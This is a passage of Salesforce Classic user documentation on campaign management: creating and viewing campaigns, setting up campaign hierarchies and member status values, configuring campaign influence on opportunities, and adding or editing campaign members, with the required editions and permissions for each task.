

Managing campaigns in Salesforce involves the five major steps listed below. We recommend you follow these steps to make your marketing programs and post-campaign analysis more effective.

See the [Campaign Management Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_campaign_implementation_guide.pdf) for additional information.

### **1. Create the campaign**

After determining your marketing strategy, create a campaign to track your efforts. See [Create Campaigns](#page-1228-0) on page 1223.

### **2. Create your target list**

Next define who you want to target with your campaign. The method used to create a target list depends on who you are targeting:

- **• Rented or Purchased Lists** Simply use the list of names as your target list. We recommend that you do not import the names into the system yet.
- **• Existing Contacts, Leads, or Person Account** Run a contact, lead, or person account report in Salesforce and use the **Add to Campaign** button to associate those records with your campaign. Alternatively, go to a list view of contacts or leads and use the **Add to Campaign** button to associate those records with your campaign. Note that person accounts are included in contact list views and can be added to campaigns from them. See [Managing Campaign Members](#page-1212-0) on page 1207.

### **3. Execute the campaign**

All campaign execution occurs outside of Salesforce. It can be online or offline, for example:

- **• Online** Send email using an email execution vendor.
- **• Offline** Plan and host a conference; run print or radio advertisements; send direct mail pieces; or host a Web seminar.

### **4. Track responses**

The possible types of campaign responses can be divided into the following groups based on the response tracking mechanism:

- **• Website Response** Prospects respond by filling in a form on your website. Use Web-to-Lead to set up a jump page or microsite for the campaign. All responses are created as leads, and if the Web form includes the Campaign field value, the leads are directly associated to the campaign. You can also include the Member Status field in the form to automatically mark all submissions with a particular member status.
- **• Manual Update** Customers and prospects respond via phone or mail. A sales or marketing team member can manually update the Campaign History for the lead, contact, or person account. See [Adding, Editing, or Cloning Individual Campaign Members](#page-1223-0) on page 1218.
- **Mass Update/Offline Response** The third type of response is any response that you track in an offline list, for example, trade show attendance or email responses from your email vendor. In Salesforce, use the Manage Members page to update the member status of leads, contacts, or person accounts that have been associated with your campaign. See [Editing Multiple](#page-1214-0) [Campaign Members](#page-1214-0) on page 1209. Alternatively, import the offline list into Salesforce via the Campaign Import Wizards. See [Importing Campaign Members](#page-1225-0) on page 1220.

### **5. Analyze campaign effectiveness**

The final step is to analyze the effectiveness of the campaign using reports and campaign statistics. See [Displaying and Editing](#page-1205-0) [Campaigns](#page-1205-0) on page 1200 for information on calculating statistics.

### SEE ALSO:

[Campaigns FAQ](#page-1239-0)

# Viewing Campaign Lists

The campaigns list page displays a list of campaigns in your current view. To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.

- **•** Click a campaign name to view the detail. Click **Edit** or **Del** to [edit or delete the campaign.](#page-1205-0)
- **•** Click **New Campaign** or select **Campaign** from the Create New drop-down list in the sidebar to [create a campaign](#page-1228-0).

SEE ALSO:

[Campaigns Overview](#page-1200-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To view campaign lists:

**•** "Read" on campaigns

To create, edit, or delete campaigns:

**•** "Create" on campaigns AND

> Marketing User checked in your user information

# <span id="page-1204-1"></span>Viewing Campaign Hierarchies

A campaign hierarchy allows you to group campaigns together within a specific marketing program or initiative, which enables you to analyze related marketing efforts more efficiently.

To view the hierarchy for a campaign, click **View Hierarchy** next to the Campaign Name field on the campaign detail page. If a campaign is not part of a hierarchy, its corresponding Campaign Hierarchy page shows only the campaign you selected.

A campaign hierarchy shows campaigns that are associated with one another via the Parent Campaign field. A hierarchy illustrates a relationship between campaigns, such as a grouping of campaigns within a specific marketing tactic. Each campaign can have only one parent campaign but an unlimited number of sibling campaigns, and a campaign hierarchy can contain a maximum of five levels or generations. In other words, a campaign hierarchy has a maximum depth of five levels but an unlimited breadth on each level. Campaign members, such as contacts and leads, can be included on any level.

On the Campaign Hierarchy page, campaigns are indented to show that they are related to the campaigns above them. Campaigns are listed in descending order based on their hierarchy level. Click any campaign name to open the detail page for that campaign.

Statistics for an individual campaign are in the Campaign Statistics section of the campaign detail page. Aggregate statistics for parent and child campaigns are in the Campaign Hierarchy related list.

Note: To ensure accurate reporting, all campaigns in a hierarchy must use the same currency.

### <span id="page-1204-0"></span>SEE ALSO:

[Setting Up Campaign Hierarchies](#page-1208-0) [Viewing Campaign Hierarchy Statistics](#page-1204-0)

# Viewing Campaign Hierarchy Statistics

Campaign detail pages include a Campaign Hierarchy related list, which displays a parent campaign and all the campaigns directly below the parent campaign in the campaign hierarchy. You can create a campaign hierarchy by associating campaigns with one another using the Parent Campaign lookup field on the campaign detail page. Click any campaign in the related list to open the detail page for that campaign.

The Campaign Hierarchy related list provides statistics fields for each campaign in the list as well as the total value for the parent campaign and all the campaigns below it in the campaign hierarchy. Statistics fields are not visible in the related list until campaign hierarchies are enabled for your organization. For more information and a list of fields, see [Setting Up Campaign Hierarchies](#page-1208-0) on page 1203.

The Campaign Hierarchy related list shows a maximum of two hierarchy levels: the parent campaign and its child campaigns. If a child campaign has children, those children do not appear in the related list but their data is included in the campaign hierarchy statistic field values. The campaign hierarchy statistic fields provide aggregate data regardless of whether you have sharing rights to view individual campaigns within the hierarchy. However, if you do not have access to a campaign that appears

# EDITIONS

### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view campaigns:

**•** "Read" on campaigns

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view campaigns:

- **•** "Read" on campaigns To view campaign hierarchies:
- **•** "Read" on campaigns

in the related list, you cannot view its detail page from the link on the related list. To view all the levels in a campaign hierarchy, click the **View Hierarchy** link next to the Campaign Name on the campaign detail page.

### SEE ALSO:

[Displaying and Editing Campaigns](#page-1205-0) [Campaign Fields](#page-1229-0)

# <span id="page-1205-0"></span>Displaying and Editing Campaigns

### **Displaying Campaigns**

Once you have located a campaign on the campaigns home or list pages, click the campaign name to display detailed information. You can also select a campaign name from the Campaign History related list of an associated lead, contact, or person account. If hover details are enabled, hover over any lookup field on the detail page to view key information about a record before clicking into that record's detail page.

### **Editing Campaigns**

To update a campaign, click **Edit**, and then change the fields you want to update. When you have finished, click **Save**. You can also click **Save & New** to save the current campaign and create another.

Use inline editing to edit fields directly on the detail page. If inline editing isn't enabled, contact your administrator.

Note: To edit a campaign that is a child of another campaign, you must have at least "Read" access on the parent.

### **Creating Campaign Hierarchies**

<span id="page-1205-1"></span>When creating or editing a campaign you can use the Parent Campaign lookup field to assign a parent to your campaign. In the lookup dialog you can search for an existing campaign or create a new parent campaign. For more information on configuring campaign hierarchies for your organization, see [Setting Up Campaign Hierarchies](#page-1208-0) on page 1203.

### **Calculating Campaign Statistics**

The campaign detail includes campaign statistic fields, which are updated automatically and include values from all associated records regardless of whether you have read access to those records. If you have campaign hierarchies enabled, the Campaign Hierarchy related list contains aggregate statistics for a parent campaign and all the campaigns below it in the campaign hierarchy.

Note: The campaign statistics calculation process runs every two minutes and processes one campaign's statistics at a time. If there are a large number of campaigns or campaigns with large numbers of campaign members pending, there may be a delay of 10 minutes or more.

### **Linking Contacts, Leads, or Person Account to Campaigns**

Select one of the following options from the **Manage Members** drop-down button on the campaign detail page:

- **• Add Members Search** to [add campaign members](#page-1216-0) from a search.
- **• Add Members Import File** to add campaign members by [importing leads](#page-1226-0) from a comma-delimited text file (.csv).
- **• Edit Members Search** to [view, update, or delete](#page-1214-0) existing campaign members.
- **• Update & Add Members Import File** to [edit campaign member status](#page-1227-0) using an import file.

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To view campaign lists:

- **•** "Read" on campaigns
- To change campaigns:
- **•** "Edit" on campaigns AND

Marketing User checked in your user information

### **Advanced Setup**

Click **Advanced Setup** to customize the Member Status values for a campaign. The Member Status values are the possible responses that a member can have to the campaign, for example, "Sent," "Responded," "Attended." See [Customizing](#page-1207-0) [Campaign Setup](#page-1207-0) on page 1202.

### **Campaign Related Lists**

- Hover over the links at the top of a detail page to display the corresponding related list and its records. If Chatter is enabled, hover links display below the feed. An interactive overlay allows you to quickly view and manage the related list items. Click a hover link to jump to the content of the related list. If hover links are not enabled, contact your Salesforce administrator.
- **•** The lower portion of the display provides information related to the campaign including activities, attachments, campaign members, campaign hierarchies, and the opportunities that resulted from the campaign. The related lists you see are determined by your personal customization, and by any customization your administrator has made to page layouts or your permissions to view related data. You can click individual items to display additional detail. Click **More** at the bottom of the page or **View More** below a related list to display more items.

### **Printing Campaigns**

To view a printable display of all information for the campaign, click **Printable View** on the campaign detail page. Use your browser's Print function to print the display.

### **Sharing**

To share a campaign with other users, groups, or roles, click **Sharing**. See [Sharing Campaigns](#page-1235-0) on page 1230.

To return to the last list page you viewed, click **Back to list** at the top of the campaign detail page. If your organization has enabled collapsible page sections, use the arrow icons next to the section headings to expand or collapse each section on the detail page.

SEE ALSO:

[Searching for Campaigns](#page-1236-0) [Managing Campaigns](#page-1201-1)

# <span id="page-1207-0"></span>Customizing Campaign Setup

For each campaign, Marketing Users must define campaign Member Status values. These are the statuses that a lead, contact, or person account may have for a campaign. For example, you might define values of "Planned," "Sent Invitation," "RSVP," and "Attended" for a conference. If you want to copy the Member Status values from an existing campaign, you can begin by [cloning](#page-1229-1) [that campaign](#page-1229-1).

# User Privileges for Customizing Campaign Setup

- **•** Anyone can view a campaign's advanced setup. You can edit advanced setup if:
	- **–** The Marketing User checkbox is selected in your user information
	- **–** You have the "Edit" permission on campaigns
	- **–** You have at least read/write sharing access on the campaign record
- **•** If you [replace member status values](#page-1207-1), all campaign records are updated regardless of your sharing access to the related contacts or leads.

# Defining Member Status Values

New campaigns have two default member status values: "Sent" and "Responded". You can edit them or create new ones.

- **1.** Click **Advanced Setup** on a campaign detail page.
- **2.** Click **Edit**.
- **3.** Update the existing entries or add new values.
- **4.** Click **Add More** as needed to add additional entries. You can add up to 50 entries.
- **5.** Select one entry as the "Default" value.
- **6.** Choose which values will be counted as "Responded." Members with "Responded" values are tallied in the Total Responses field on the campaign.
	- Note: Modifying the Responded checkbox has broad effects. When you select or deselect the Responded checkbox, [campaign](#page-1205-1) [statistics](#page-1205-1) and campaign member details change accordingly. Specifically, the fields Responded, Last Responded Date, and Last Modified change on the campaign member record. For example, if you're working with a status called "Attended" and you select the Responded checkbox for it, existing campaign members whose status is "Attended" will then be counted as responses in campaign statistics and the aforementioned date fields will update.

# <span id="page-1207-1"></span>Replacing Member Status Values

You can globally replace the Member Status values for each campaign member. For example, you may decide that "Attended" is a more appropriate value than "Showed Up."

- **1.** Click **Advanced Setup** on a campaign detail page.
- **2.** Click **Replace** in the Member Status Values related list.
- **3.** Enter the value you want to change, and select the new value.
- **4.** Click **Save**.

# EDITIONS

### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To view campaigns:

**•** "Read" on campaigns

To customize member status values:

**•** "Edit" on campaigns AND

> Marketing User checked in your user information

Note: Replacing the campaign member status doesn't recalculate roll-up summary fields or fire workflow, triggers, or validation rules.

#### SEE ALSO:

[Managing Campaign Members](#page-1212-0)

# <span id="page-1208-0"></span>Setting Up Campaign Hierarchies

Campaign hierarchies provide a powerful categorization tool that enables you to analyze and report on the health of your related campaigns. By associating campaigns with one another using a lookup relationship, you can group campaigns within a specific marketing program or initiative. A hierarchy can contain a maximum of five levels. Each campaign can have only one parent campaign but an unlimited number of sibling campaigns. By default, the Campaign Hierarchy related list appears on the campaign detail page but does not contain records until campaign hierarchies are configured for your organization.

To set up campaign hierarchies, add the Parent Campaign field to your campaign page layout and enable the campaign hierarchy statistics fields.

Note: Depending on your user profile, the campaign hierarchy statistics fields may already be visible.

The campaign hierarchy fields include:

- **•** Total Num Sent in Hierarchy
- **•** Total Expected Revenue in Hierarchy
- **•** Total Budgeted Cost in Hierarchy
- **•** Total Actual Cost in Hierarchy
- **•** Total Leads in Hierarchy
- **•** Total Converted Leads in Hierarchy
- **•** Total Contacts in Hierarchy
- **•** Total Opportunities in Hierarchy
- **•** Total Won Opportunities in Hierarchy
- **•** Total Value Won Opportunities in Hierarchy
- **•** Total Value Opportunities in Hierarchy
- **•** Total Responses in Hierarchy

See [Campaign Fields](#page-1229-0) on page 1224 for a description of each field.

The process for making the fields visible depends on your Salesforce edition. For Enterprise, Unlimited, Performance, and Developer editions, use field-level security. As you make each field visible, Salesforce displays the field's value in the **Hierarchy Total** section of the Campaign Hierarchy related list. For Professional Edition, add the campaign hierarchy statistic fields to the campaign page layout; the fields will appear on the page layout and in the **Hierarchy Total** section of the Campaign Hierarchy related list.

Note: The campaign hierarchy fields provide aggregate data for a parent campaign and all the campaigns below it in the campaign hierarchy, regardless of whether a user has sharing rights to a particular campaign within the campaign hierarchy. Therefore, consider your organization's campaign sharing settings when enabling campaign hierarchy fields. If you do not want users to see aggregate hierarchy data that includes campaigns to which the users do not have access, you can choose to remove any or all of the campaign hierarchy fields from the Campaign Hierarchy related list. If you do not add the campaign hierarchy fields to the related list or page layout, you can still access these fields on reports.

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create a campaign hierarchy:

**•** "Create" on campaigns AND

> Marketing User enabled in your user detail page

To set up campaign hierarchies:

**•** "Customize Application"

Once campaign hierarchies are set up, users can create and assign parent campaigns using Parent Campaign and then view details about the hierarchy on the Campaign Hierarchy page or the Campaign Hierarchy related list.



Note: All campaigns within a hierarchy must use the same currency.

The Campaign Hierarchy page, accessible from the **[view hierarchy]** link next to the **Campaign Name** on the campaign record, shows all the levels in a hierarchy and the campaigns included in each level. For more information, see [Viewing Campaign Hierarchies](#page-1204-1) on page 1199. The Campaign Hierarchy related list provides aggregate data for the parent campaign and all the campaigns below it in the hierarchy. For more information see [Viewing Campaign Hierarchy Statistics](#page-1204-0) on page 1199.

# SEE ALSO: [Customizing Campaign Setup](#page-1207-0) [Campaign Fields](#page-1229-0)

# <span id="page-1209-0"></span>Associating Influential Campaigns to Opportunities

# Campaign Influence

Associate multiple influential campaigns to a single opportunity.

View influential campaigns from the Campaign Influence related list on the opportunity detail page. The Primary Campaign Source field on an opportunity detail page allows you to designate the most influential campaign for that opportunity.

If enabled, automatic association will add influential campaigns to opportunities when the campaign is related to a contact that is assigned a contact role on the opportunity prior to the opportunity close date. You can specify additional automatic association criteria, including a campaign influence time frame that limits the amount of time a campaign can influence a new opportunity after the campaign first associated date and before the opportunity created date. Influential campaigns can also be added to opportunities manually by clicking the **Add Campaign** button in the Campaign Influence related list.

Use the Campaigns with Influenced Opportunities campaign report to view opportunities that have been influenced by multiple campaigns.

Before using the campaign influence feature, you must complete the following.

- **1.** From the object management settings for Opportunities, go to Page Layouts.
- **2.** Add the [Campaign Influence related list](#page-1211-0) to the opportunities page layout.
- **3.** [Set up campaign influence.](#page-1210-0)

SEE ALSO: [Campaign Fields](#page-1229-0) [Find Object Management Settings](#page-3692-0)

## EDITIONS

### Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To set up campaign influence:

**•** "Customize application"

To view the campaign influence related list:

- **•** "Read" on campaigns AND
	- "Read" on opportunities

To manually add influential campaigns:

**•** "Read" on campaigns AND

"Edit" on opportunities

# <span id="page-1210-0"></span>Configure Campaign Influence

### Setting up Campaign Influence

You can configure influential campaigns to be automatically added to opportunities. When automatic association is enabled, influential campaigns are added to opportunities when a campaign is related to a contact that is assigned a contact role on an opportunity prior to the close date of the opportunity. For example, if you have an email campaign with a member who is assigned a contact role on an open opportunity, the email campaign will be added to the Campaign Influence related list for that opportunity.

You can set a Campaign Influence Time Frame that specifies the maximum number of days between the campaign first associated date and the opportunity created date, during which a campaign is considered influential. For example, if you specify a Campaign Influence Time Frame of 15 days and one of your contacts becomes a member of a campaign on June 1, the campaign is considered influential to any opportunity that is created and associated with the contact by June 15. Use the association rules to configure additional criteria that campaigns must meet to be automatically associated to an opportunity.

When automatic association is disabled, users must manually add influential campaigns to opportunities using the [Campaign Influence related list](#page-1211-0).

To set up automatic association for campaign influence:

- **1.** From Setup, enter *Campaign Influence* in the Quick Find box, then select **Campaign Influence**.
- **2.** Select Enabled.
- **3.** In the Campaign Influence Time Frame field, optionally specify the maximum number of days between the campaign first associated date and the opportunity created date.
	- Note: Campaigns associated to a contact prior to this time frame will not be considered influential. The maximum campaign influence time frame is 9,999 days. If you do not want to specify a campaign influence time frame, leave the Campaign Influence Time Frame field blank.
- **4.** Optionally, define additional filter criteria that must be met in order for a campaign to be automatically associated.

### **5.** Click **Save**.

Campaigns will be automatically added to the Campaign Influence related list on opportunities when they meet the criteria you specified.

To disable automatic association for campaign influence:

- **1.** From Setup, enter *Campaign Influence* in the Quick Find box, then select **Campaign Influence**.
- **2.** Select Disabled.
- **3.** Click Save.

SEE ALSO:

[Campaign Influence](#page-1209-0) [Campaign Fields](#page-1229-0)

# EDITIONS

Available in: Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set up campaign influence:

**•** "Customize application"

# <span id="page-1211-0"></span>Adding Influential Campaigns to Opportunities

Manage lists of campaigns that influence your opportunities directly on opportunity detail pages. Consider these details before adding influential campaigns to your opportunities.

- **•** Though multiple campaigns can be influential, you can designate only one campaign as the primary campaign source on the opportunity.
- **•** The campaign you designate as the primary campaign source will always appear in the Campaign Influence related list.
- **•** The opportunities fields of the campaign statistics section on a campaign detail page will populate for only the campaign you designate as the primary campaign source. For example, you have an email campaign and a telemarketing campaign that both influence the same opportunity, and you designate the email campaign as the primary campaign source. The campaign statistics opportunities fields will populate for only the email campaign.
- **•** When you select Primary Campaign Source, the Primary Campaign Source field on the opportunity detail page updates with the name of the primary campaign. It's possible that workflow and Apex rules on opportunities can be triggered by this change.
- **•** When you add campaigns using **Add Campaign** in the Campaign Influence related list, campaign member details don't appear in the related list.

Let's now add influential campaigns from the Campaign Influence related list.

- **1.** View the detail page of an opportunity.
- **2.** Click **Add Campaign** in the Campaign Influence related list.
- **3.** Enter a campaign name in the Campaign name field or click **to** to search for a campaign.
- **4.** If you want to designate the campaign as the primary campaign, select Primary Campaign Source.
- **5.** Click **Save**.

You can also [configure filter criteria](#page-1210-0) that, when met, will automatically add influential campaigns to opportunities. For example, you can configure a filter to add only email and telemarketing campaigns.

SEE ALSO:

[Campaign Influence](#page-1209-0) [Configure Campaign Influence](#page-1210-0)

# EDITIONS

Available in: Salesforce Classic

## Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view the campaign influence related list:

- **•** "Read" on campaigns AND
	- "Read" on opportunities

To manually add influential campaigns:

**•** "Read" on campaigns AND

> "Read" and "Edit" on opportunities

# Managing Campaign Members

# <span id="page-1212-0"></span>Managing Campaign Members

Campaign members are created from lead, contact, or person account records. Salesforce provides a variety of ways in which you can manage your campaign members. You can add and update up to 50,000 campaign members at a time through lead, contact, and person account reports; you can search for and add or edit multiple leads and contacts from the Manage Members page; you can add an unlimited number of leads and contacts using a CSV import file; or you can add members to a campaign one at a time from contact or lead detail pages.

### Adding Campaign Members

You can [add new members to a campaign](#page-1239-1):

- Individually from the [Campaign History related list](#page-1223-0) on a contact, lead, or person account detail page
- **•** By searching for contacts and leads from the [Manage Members page](#page-1216-0)
- **•** [From a campaign, contact, person account, or lead report](#page-1217-0)
- **•** [From a list view of existing contacts or leads](#page-1219-0)
- **•** [From a CSV import file of new leads](#page-1226-0)
- **•** [From a CSV import file of existing members](#page-1227-0)
- Note: If a campaign has a campaign member type, you must have access to that campaign member type in order to add members  $\mathbb{Z}$ to the campaign. Otherwise, you can only update existing campaign members.

### Editing Campaign Members

You can edit the details of existing campaign members:

- **•** [Campaign History related list](#page-1223-0) on a contact, lead, or person account detail page
- **•** [From the Campaign Members related list](#page-1215-0) on a campaign detail page
- **•** [From the Manage Members page](#page-1214-0)

Updating the Status of Existing Campaign Members

You can update the status of existing campaign members:

- **•** [From the Campaign History related list](#page-1223-0) on a contact, lead, or person account detail page
- **•** [From the Manage Members page](#page-1214-0)
- **•** [From a campaign, contact, person account, or lead report](#page-1217-0)
- **•** [From a CSV import file of existing members](#page-1227-0)

### Removing Campaign Members

You can remove members of a campaign:

- **•** [From the Campaign History related list](#page-1223-0) on a contact, lead, or person account detail page
- **•** [From the Campaign Members related list](#page-1215-0) on a campaign detail page
- **•** [From the Manage Members page](#page-1214-0)

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Example Uses

- **• Create follow-up campaigns**—Search for a custom list view of contacts or leads that is restricted to an earlier campaign and a certain member status, such as "Attended". Then add items from the generated list to a follow-up campaign. See [Adding Contacts](#page-1219-0) [or Leads from a List View to a Campaign](#page-1219-0) on page 1214.
- **• Leverage reporting functionality**—Customize a standard report or build a new custom report that returns a list of contacts, person account, or leads that you want to target. With the click of a button, you can add the entire list to a campaign. See [Add](#page-1217-0) [Campaign Members from Reports](#page-1217-0) on page 1212.

SEE ALSO:

[Using the Campaign Members Related List](#page-1215-0) [Campaigns FAQ](#page-1239-0)

# <span id="page-1214-0"></span>Editing Multiple Campaign Members

Editing Campaign Members from the Manage Members Page

Note: Before using the Manage Members page, verify that you are using a supported browser.

To update the campaign member status, edit campaign member details, or remove campaign members from the Manage Members page:

- **1.** Click **Manage Members** and choose **Edit Members Search** from the drop-down button on a campaign detail page or the Campaign Members related list on a campaign detail page.
- **2.** On the Existing Members subtab, optionally enter filter criteria to find existing members and click **Go!**.
	- Note: For campaigns with campaign members created from both leads and contacts,  $\sqrt{2}$ you must have "Read" permission on leads and contacts to see all members. If you only have "Read" on leads, you will only see campaign members created from leads; if you only have "Read" on contacts, you will only see campaign members created from contacts.
- **3.** Select the checkboxes next to the records you want to edit. To select all records on the current page, select the checkbox in the header row.
- **4.** Optionally perform the following actions:
	- **•** To change the campaign member status, select a status from the **Update Status** drop-down list.
	- **•** To remove a member from a campaign, click **Remove**.
	- **•** To edit the details of a campaign member, click **Edit**. Fields derived from the lead or contact record can only be edited on the lead or contact detail page. The Campaign Member Type field can only be edited on the campaign detail page.
	- **•** To [view, edit, delete, clone, a campaign member,](#page-1220-0) click the campaign member's name in the Name column.

The latest Manage Members page is not available in accessibility mode. In accessibility mode, you can still [add contacts or leads to a campaign,](#page-1237-0) [update campaign members,](#page-1227-0) and [remove campaign](#page-1238-0) [members](#page-1238-0) using the campaign member wizards.

SEE ALSO:

[Using the Campaign Members Related List](#page-1215-0) [Adding Multiple Campaign Members](#page-1216-0) [Displaying and Editing a Campaign Member](#page-1220-0)

# EDITIONS

Available in: Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view the Existing Members tab:

- **•** "Edit" on campaigns AND
	- "Read" on leads or contacts

AND

Marketing User checked in your user information

To update and remove campaign members:

**•** "Edit" on campaigns AND

> "Edit" on leads and contacts

AND

Marketing User checked in your user information

# <span id="page-1215-0"></span>Using the Campaign Members Related List

With the Campaign Members related list, you can view, add, edit, or remove campaign members directly from a campaign detail page.

The Campaign Members related list displays five campaign members by default. To display more members, click the **Show more** link.



Note: For campaigns with campaign members created from both leads and contacts, you must have "Read" permission on leads and contacts to see all members. If you only have "Read" on leads, you will only see campaign members created from leads; if you only have "Read" on contacts, you will only see campaign members created from contacts.

The **Manage Members** drop-down button in the Campaign Members related list and in the campaign detail section lets you search for leads and contacts and add them as campaign members, update or remove existing members, and add and update campaign members using an import file.

From the Campaign Members related list:

- **•** Click the campaign member's name in the Name, First Name, or Last name column to [view the](#page-1220-0) [campaign member details.](#page-1220-0)
- **•** Click **Remove** to remove a campaign member from the campaign.
- **•** Click **Edit** to [edit the campaign member details](#page-1223-0).
- **•** Select one of the following from the **Manage Members** drop-down button:
	- **– Add Members Search** to [add campaign members](#page-1216-0) from a search.
	- **– Add Members Import File** to add campaign members by [importing leads](#page-1226-0) from a comma-delimited text file (.csv).
	- **– Edit Members Search** to [view, update, or delete](#page-1214-0) existing campaign members.
	- **– Update & Add Members Import File** to [edit campaign member status](#page-1227-0) using an import file.

### SEE ALSO:

[Adding Multiple Campaign Members](#page-1216-0) [Editing Multiple Campaign Members](#page-1214-0)

## EDITIONS

Available in: Salesforce Classic

# Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view campaigns:

**•** "Read" on campaigns

To view the campaign members related list:

**•** "Read" on campaigns

AND

"Read" on leads or contacts

To edit the campaign members related list:

**•** "Read" on campaigns **AND** 

> "Read" on leads or contacts

### To view and use the **Manage Members** button on the campaign members related list:

**•** "Edit" on campaigns AND

> "Read" on leads or contacts

# <span id="page-1216-0"></span>Adding Multiple Campaign Members

### Adding Campaign Members from the Manage Members Page

You can add leads and contacts as members of a campaign from the Manage Members page. To add contacts to a campaign, the Add to Campaign [checkbox must be enabled](#page-1216-1). If a campaign has a campaign member type, you must have access to that campaign member type in order to add members to the campaign. Otherwise, you can only update existing campaign members.

Note: Before using the Manage Members page, verify that you are using a supported browser.

To add campaign members from the Manage Members page:

- **1.** Click **Manage Members** and choose **Add Members Search** from the drop-down button on a campaign detail page or the Campaign Members related list.
- **2.** On the Add Members subtab, select the Leads or Contacts radio button to add leads or contacts, respectively.
- **3.** Search for leads or contacts:
	- **•** You can specify search filters and click **Go!**
	- Alternatively, you can select an existing view, such as all open leads, from the Use Existing View drop-down list. Your results will display automatically. If you select an existing view, you can modify its criteria by adding or changing filters, and clicking **Go!**.
		- Note: You cannot modify filter criteria if you selected a view that uses advanced options or that uses more than five filters. Filter criteria will be reflected in your search results for these views, though not all filter criteria will display.
- **4.** Select the checkboxes next to the records you want to add. To select all records on the current page, select the checkbox in the header row.
- <span id="page-1216-1"></span>**5.** Select a status from the **Add with Status** drop-down list.

A confirmation message will display and you will see the members you added on the Existing Members subtab.

Note: If you are unable to add contacts, enable the Add to Campaign checkbox:

- **1.** From the object management settings for contacts, go to Search Layouts.
- **2.** Click **Edit** next to Contacts List View.
- **3.** Select Add to Campaign.
- **4.** Click **Save**.

The latest Manage Members page is not available in accessibility mode. In accessibility mode, you can still [add contacts or leads to a](#page-1237-0) [campaign](#page-1237-0), [update campaign members,](#page-1227-0) and [remove campaign members](#page-1238-0) using the campaign member wizards.

### SEE ALSO:

[Using the Campaign Members Related List](#page-1215-0) [Editing Multiple Campaign Members](#page-1214-0) [Find Object Management Settings](#page-3692-0)

# EDITIONS

Available in: Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To add campaign members:

**•** "Edit" on campaigns AND

> "Edit" on leads and contacts

AND

Marketing User checked in your user information

To remove campaign members:

**•** "Read" on campaigns AND

> "Edit" on leads or contacts

